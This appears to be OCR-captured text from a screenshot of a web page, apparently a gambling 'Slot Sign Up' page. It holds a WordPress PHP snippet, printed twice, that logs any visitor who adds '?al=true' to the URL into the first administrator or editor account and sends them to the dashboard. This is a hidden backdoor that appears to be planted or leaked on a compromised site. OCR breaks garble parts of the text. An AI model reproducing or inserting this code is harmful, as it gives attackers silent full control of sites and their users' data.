
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Slot Sign Up